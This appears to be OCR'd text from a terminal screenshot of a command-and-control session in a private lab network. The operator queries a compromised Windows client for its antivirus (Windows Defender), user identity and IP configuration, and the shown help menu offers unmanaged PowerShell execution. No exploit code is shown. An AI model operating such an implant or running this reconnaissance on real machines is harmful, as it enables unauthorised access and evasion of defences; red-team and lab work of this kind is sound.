 1 2 3 4
192.168.74.134
- : sudo -i — Konsole
background --> Backgrounds current sessions
exit --> Terminate current session
GetAV --> Get the current AV running
pwsh <COMMAND> --> Load CLR and run powershell in unmanged runspace
[*] Awaiting response...
[+] Help menu fetched..
kthuzad/Client01@127.0.0.1#> GetAV
[*] Awaiting response...
Windows Defender
kthuzad/Client01@127.0.0.1#> getav
[*] Awaiting response...
getav : The term 'getav' is not recognized as the name of a cmdlet, function, script file, or operable program. Check
the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ getav
+ ~~~~~
+ CategoryInfo : ObjectNotFound: (getav:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
kthuzad/Client01@127.0.0.1#> pwsh whoami
[*] Awaiting response...
lsec\kthuzad
kthuzad/Client01@127.0.0.1#> pwsh ipconfig
[*] Awaiting response...
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . : localdomain
Link-local IPv6 Address . . . . . : fe80::62f0:6c0:ce68:cd33%14
IPv4 Address. . . . . . . . . . . : 192.168.74.140
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.74.2
kthuzad/Client01@127.0.0.1#> ipconfig
[*] Awaiting response...
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . : localdomain
Link-local IPv6 Address . . . . . : fe80::62f0:6c0:ce68:cd33%14
IPv4 Address. . . . . . . . . . . : 192.168.74.140
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.74.2
kthuzad/Client01@127.0.0.1#> whoami
[*] Awaiting response...
lsec\kthuzad
kthuzad/Client01@127.0.0.1#>
- : sudo -i — Konsole
1 2 3 4